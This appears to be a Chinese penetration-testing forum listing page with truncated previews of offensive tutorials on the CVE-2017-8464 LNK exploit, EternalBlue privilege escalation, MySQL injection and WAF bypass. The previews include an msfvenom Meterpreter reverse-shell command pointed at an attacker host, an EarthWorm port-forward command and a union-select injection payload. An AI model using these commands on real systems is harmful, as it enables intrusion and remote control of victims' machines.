渗透测试

CVE-2017-8464 lnk快捷方式复现小技巧



0X00其实这些东西也没什么好稀奇的,很多大牛都已经事先复现成功了,但是我也想来造一个轮子!{:6_437:} 0X01主要就是在复现的基础上加上一些以前自己玩badusb的小技巧0X02我们首先用MSF生成一个payload:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=你的IP LPORT=端口 -f psh-reflection

Microsoft Windows CVE-2017-8464 LNK 远程代码执行漏洞 完整复现

很抱歉,这个CVE是我自己复现过把过程发到吐司里的,因为吐司并没有关于这个CVE的文章。该CVE复现并不是我原创的,下次在板块发帖会注意,以后这类的文章会发到技术讨论区。========================================2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在

MySQL5.7 添加用户、删除用户与授权

mysql -uroot -prootMySQL5.7 mysql.user表没有password字段改 authentication_string;一. 创建用户:命令:CREATE USER 'username'@'host' IDENTIFIED BY 'password';例子:CREATE USER 'dog'@'localhost' IDENTIFIED BY '123456';CREATE USER 'dog2'@'localhost' IDENTIFIED BY '';PS:username - 你将

安全技术博客网站网址导航大全

##个人技术博客:##国内: http://blog.csdn.net/qq_27446553/ (qq_27446553博客) http://0x007.blog.51cto.com/6330498/1628943 (0x007博客) http://www.kavsec.com/ (kavsec博客) http://www.lorexxar.cn/(lorexxar博客) http://www.test404.com/(test404博

走进MARKDOWN的世界

##带你走进MARKDOWN的世界####一、什么是Markdown?+ **Markdown**是一种轻量级的【标记语言】。所谓**标记语言**,(度娘告诉我)就是一种将文本以及文本相关的其他信息结合起来,展现出关于文档结构和数据处理细节的电脑文字编码。 所以简单的说Markdown是一种语言,我们可以使用Markdwown语言和其编



【僵尸复活】【已通过】https的app如何抓包

来土司这么久了,到现在还是新兵入营,有点丢人。前面看到几位基友在问app是https协议的如何抓包,在这我就讲一下自己抓包的三钟方法。一、将burp的证书导入到手机中在浏览器中访问burp设置的代理地址点击CA certificate下载burpsuite的证书,保存证书文件进入Firefox的设置里面,选择高级,然后选择证



一次实际渗透的中方程式smb叠加利用提权

一次渗透windows server服务器getshell以后,提权受阻(3389开启;445开启,有防火墙,445不能直接外连),尝试ms16-032、mysql udf等提权均未成功。1.上传EarthWorm转发端口445到指定端口./ew -s lcx_tran -l 8888 -f 127.0.0.1-g 445然后利用eternalblue+Doublepulsar溢出目标8888端口,成功回弹系统

【高级注入】Mysql注入时,猜不到列名,获取所有数据

有时候我们不知道列名,因为不能访问Information_Schema或者其他原因但是我们知道表名,我们可以在不知道列名的情况下dump出该表的全部数据我们有两个表 article、admin方案一select title from article where id = 4 and 0 union SELECT group_concat(a, 0x3a, b) FROM (SELECT 1 a,2 b,3 c UNION SELE

方程式ETERNALBLUE 之fb.py的复现

那会在微信群,9484应大家的建议,写了一篇关于方程式的FB.py复现的一篇文章,这篇文章是9484写的,我只是代发。推给大家,希望能解决大家的困惑,文章写的很清晰,我不多BB了,不然要挨骂。嘿嘿。十分感谢9484大牛的分享!0x01.环境简介攻击机win2003ip:192.168.1.105攻击机kali:ip:192.168.1.106靶机



实战过云锁提权

我上次 发了一个过云锁的 我感觉好尴尬啊 想复杂了 我估计很多人知道这个方法了 但还是发出来 希望大家提供更多的思路 其实很普通 云锁还是 老套路 正常上传文件消失 目标环境 ii6+2003装有云锁(狗貌似没用) 正常上传一个ms16_032试试 win2003大杀器 就是这效果啊 好多人肯定会说不免杀 关免